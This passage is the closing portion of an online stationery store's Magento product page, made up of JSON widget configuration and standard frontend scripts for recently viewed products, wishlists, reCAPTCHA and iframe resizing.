lumn","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"2","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.alattulis.biz.id\/rest\/altubizidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.alattulis.biz.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3487");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3487  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3492");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3492  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3495");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3495  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulis.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulis.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.alattulis.biz.id\/rest\/altubizidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.alattulis.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.alattulis.biz.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>